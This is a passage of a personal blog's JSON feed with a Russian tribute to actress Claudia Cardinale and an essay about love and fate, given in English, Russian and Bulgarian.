$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr 